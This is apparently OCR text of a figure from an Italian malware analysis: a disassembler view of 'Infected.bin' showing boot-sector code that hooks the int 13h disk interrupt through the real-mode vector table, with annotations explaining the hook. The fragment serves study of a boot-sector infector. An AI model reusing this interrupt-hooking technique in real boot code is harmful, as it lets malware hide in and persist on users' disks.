 Borg Disassembler v2.28 : Infected.bin
File Search Current Line Block Jumps and Calls View Other Help
1000:7c35 cd13 int 13h
1000:7c37 33db xor bx, bx
1000:7c39 90 nop
1000:7c3a 90 nop
1000:7c3b 90 nop
1000:7c3c 90 nop
1000:7c3d 668b474c mov eax, [bx+4ch]
1000:7c41 c7474c6e00 mov word ptr [bx+4ch], 6eh
1000:7c46 6626a37b00 mov es:word ptr[7bh], eax
1000:7c4b 8c474e mov [bx+4eh], es
1000:7c4e 06 push es
1000:7c4f 685300 push 53h
1000:7c52 cb retf
1000:7c53 fb sti
1000:7c54 33db xor bx, bx
1000:7c56 8ec3 mov es, bx
1000:7c58 b80102 mov ax, 201h
1000:7c5b b93f00 mov cx, 3fh
1000:7c5e ba8000 mov dx, 80h
1000:7c61 b77c mov bh, 7ch
1000:7c63 cd13 int 13h
1000:7c65 6661 popad
1000:7c67 1f pop ds
1000:7c68 5c pop sp
La routine aggancia l'int 13h:
BX = 0
La IDT in real mode è mappata all'
indirizzo 0000:0000 ed è costituita
da 256 puntatori real-mode a 4 bytes
(selettore:offset)
0x4c / 0x4 = 0x13
Processing Completed